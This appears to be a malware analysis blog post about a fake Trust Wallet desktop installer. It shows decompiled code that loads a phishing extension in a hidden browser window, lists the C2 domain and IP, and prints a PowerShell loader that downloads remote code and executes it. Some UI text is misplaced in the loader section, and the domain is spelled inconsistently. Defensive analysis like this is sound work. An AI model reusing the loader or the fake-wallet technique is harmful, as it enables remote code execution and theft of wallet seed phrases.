Introduction
Trust Wallet is a widely used cryptocurrency wallet that allows users to securely manage digital assets across multiple blockchain networks. While originally developed as a mobile-first application, many users have adopted desktop-based environments—such as browser extensions, emulators, or integrations with desktop operating systems—to interact with Trust Wallet due to convenience and multi-platform workflows.
As the cryptocurrency ecosystem continues to grow, so does the interest of cybercriminals in exploiting popular tools like Trust Wallet. With increasing volumes of crypto transactions and reliance on decentralized platforms, attackers are shifting their focus toward desktop environments, where Trust Wallet is used to manage private keys, tokens, and interact with DeFi protocols.
Malware targeting desktop Trust Wallet users often arrives through deceptive download links, phishing emails, or bundled software. In some cases, users may unknowingly install trojanized versions of crypto tools or browser extensions that mimic legitimate utilities. Once installed, the malware can scan for wallet files, intercept clipboard data, or monitor browser sessions to capture seed phrases or private keys.
This analysis aims to provide insights into the behavior, delivery, and objectives of these malicious tools, with a particular focus on how they affect Trust Wallet users in desktop environments. The goal is to help users recognize warning signs, understand the risks, and implement best practices.
Execution Flow:

Figure 1: Execution Flow
What Does Malware Primarily Function As?
- Credential Harvesting: Steals login data, saved passwords, and cookies from browsers.
- Cryptocurrency Wallet Theft: Extracts data from desktop-based wallets and browser extensions, including Trust Wallet.
- Remote Command Execution: Allows attackers to issue remote commands, download additional payloads, or exfiltrate files.
- Data Exfiltration: Sends all stolen data to a Command & Control (C2) server over encrypted channels.
What Are the Notable Features?
- Lightweight and fast execution
- Regularly updated and sold on underground forums
- Often used in combination with other malware
Risk to Trust Wallet Users on Desktop:
- Can access sensitive files if Trust Wallet is used via a desktop or emulator
- Clipboard hijacking can lead to undetected redirection of crypto transfers
- Collected credentials can be used to compromise other crypto-related accounts
Recommendations Include:
- Avoiding unofficial browser extensions or emulated versions of Trust Wallet.
- Using strong endpoint protection and regularly scanning for malware.
- Validating all software sources and avoiding pirated or cracked programs.
- Employing a dedicated environment for cryptocurrency transactions to reduce exposure.
- Storing seed phrases offline and never inputting them into unknown or untrusted applications.
File Info
File name: TrustWallet.exe
File type: Win32 EXE
File size: 136.05 MB (142659424 bytes)
SHA256: 988c397346c6eb76e20dec542a7b81af8f9ef0163a43af315a20538b4b9ecfbb
SHA1: 0c6765efc3b7d80016827c851f4bce3c0a501f04
MD5: f8aac92fa7fec007fd298b5d72cf1526
Static Analysis:
A quick analysis using ExeinfoPE revealed a Microsoft Visual C++ sample.

Also it has digitally signend signature of Razvtie LLC with serial number “299e1965e5adbf80ad8d73d9”.

Signer: Razvitie LLC
Not related to Trust Wallet. Official Trust Wallet apps are signed by DApps Platform, Binance, or Six Days LLC. This signer is unrelated and suspicious.
Razvitie LLC is not an official developer or partner of Trust Wallet. Also, No Official Desktop Version Exists (as of 2024).
Trust Wallet does not officially offer an executable desktop installer. It is a mobile-only app (iOS & Android). Any executable claiming to be “Trust Wallet for Desktop” is highly likely to be malware.

Execution and Analysis of Malicious Desktop Trust Wallet Application in a Virtual Environment:
As seen in the above picture on executing exe it creates shortcut file on desktop whose original file location is at “C:\Program Files (x86)\Trust Onmc\Trust Wallet ”

- As We can see in Exeinfo that dropped file is .Net Executable. So we can debug it in Dnspy for further analysis.

Analyzing with DnSpy:

CefSettings cefSettings = new CefSettings();
Creates a configuration object for CefSharp.
CefSharp is used to embed Chromium (a browser engine) inside applications. This means the app can render full webpages or extensions internally without using the system browser — useful for hiding phishing pages from user visibility (e.g., no browser tab, no URL bar).
string extensionPath = Path.Combine(AppDomain.CurrentDomain.BaseDirectory, “TrustWallet”);
cefSettings.CefCommandLineArgs.Add(“–load-extension”, extensionPath);
Loads a Chrome extension from a local folder named TrustWallet.
This bypasses the Chrome Web Store, allowing a developer to load any extension — including fake or malicious ones — directly into a controlled environment.
A legitimate app wouldn’t side-load extensions like this unless it was a developer tool. In this case, it’s masquerading as Trust Wallet, and likely includes phishing scripts or fake UIs in the extension code (HTML/JS/CSS).This technique is commonly used by malware to load fake MetaMask, Trust Wallet, or Phantom extensions for credential harvesting.
string userDataPath = Path.Combine(AppDomain.CurrentDomain.BaseDirectory, “UserData”);
cefSettings.CachePath = userDataPath;
Sets up a local data folder to cache cookies, storage, etc.A persistent fake wallet might store session tokens, clipboard contents, or user-entered data (mnemonic, private keys) in this path, which an attacker can later extract.
string firstRunMarker = Path.Combine(userDataPath, “firstrun.txt”);
bool isFirstRun = !File.Exists(firstRunMarker);
Detects if this is the first time the app has been run.Why it’s suspicious: On first run, it sends the user to an onboarding page, likely to immediately phish for wallet credentials.
if (Cef.Initialize(cefSettings))
{
string url = isFirstRun
? “chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/home.html#/onboarding/”: “chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/home.html#/”;
Initializes the Chromium engine.
Loads a specific Chrome extension ID: egjidjbpglichdcondbcbdnbeeppgdph.
Even if it were real, it’s being run in a non-browser environment, which means: No browser protections.
No browser extension verification.
No way for the user to validate the extension’s authenticity.
The extension may contain malicious HTML/JS to harvest seed phrases through fake UI pages (/onboarding/ is a typical phishing page pattern).
this.browser = new ChromiumWebBrowser(url, null)
{
Dock = DockStyle.Fill
};
base.Controls.Add(this.browser);
Embeds the fake wallet web UI inside the desktop app window.
The user thinks they are using a real Trust Wallet desktop app, but they are actually interacting with a malicious Chrome extension UI rendered in a custom window.
The lack of a visible URL bar means users can’t verify the web address or SSL status.
if (isFirstRun)
{
File.WriteAllText(firstRunMarker, “done”);
}
Prevents re-showing the onboarding page after the first run.
This gives the malware a cleaner UX — it phishes the user once and then acts like a regular walle
Fake Crypto Wallet Interface Alert:
Key Observations from Executing the Suspicious Executable in a Virtual Environment:

- A fake version of Trust Wallet was identified that closely mimics the real interface.
- The official Trust Wallet extension includes:
- Four clearly labeled options:
- Create a new wallet
- Recover with mnemonic
- Recover with private key
- Ledger
- Four clearly labeled options:
- Consistent icons and professional design
- Clear and user-friendly language

- The fake version shows only three options, with important recovery methods grouped under a vague label like:
- Import or recover wallet
- This may confuse users and lead to mistakes
- The fake interface includes a Windows-style title bar, which is:
- Not typical for browser extensions
- A visual clue that it may be a standalone or malicious app
- These subtle UI differences can be used for phishing attacks to steal:
- Seed phrases
- Private keys
Network Monitoring with Wireshark:
During routine network monitoring and analysis, a DNS response was captured that resolved the domain savelasares.com to the IP address 91.84.113.137.


- The domain savelasares.com displays several indicators consistent with malicious activity. Its structure appears random and lacks any recognizable affiliation with legitimate services, a tactic often used in phishing and scam campaigns. Attempts to access the URL “https://savelasares.com/login/” result in a connection timeout, indicating that the server is either offline or deliberately configured to evade detection—common behavior for short-lived phishing sites.


The presence of a /login/ path suggests it may have been used to mimic legitimate login portals to harvest sensitive user credentials, such as wallet seed phrases or passwords. DNS analysis reveals that the domain resolves to the suspicious IP address 91.84.113.137, which is not associated with any known trusted services and may be part of a malicious infrastructure. Additionally, the lack of a valid SSL certificate and absence of legitimate hosted content further support the assessment that this domain is likely intended for fraudulent or malicious use.
Further Analyzing with IDA Pro:

Sets a URL variable:
$EgVqyNge = ‘https://savelsares.com/login/’
This is the target URL the script will connect to.
Creates a new WebClient:
Consistent icons and professional design
Clear and user-friendly language
WebClient is a .NET class used to send and receive data from URLs.
Adds a fake User-Agent header:
$SDoEkXQJ.Headers.Add(‘User-Agent’, ‘fge-FG32hbdDF’)
Mimics a specific User-Agent string to potentially bypass simple filters.
Downloads remote string content:
$simChYRc = $SDoEkXQJ.DownloadString($EgVqyNge)
Pulls data from the malicious server.
Executes the downloaded string as PowerShell code:
&([ScriptBlock]::Create($simChYRc))
Dynamically compiles and runs the downloaded code.
This is likely part of a malware loader. It fetches and executes remote PowerShell code from https://savelsares.com/login/. This kind of behavior is consistent with malware spyware or stealer.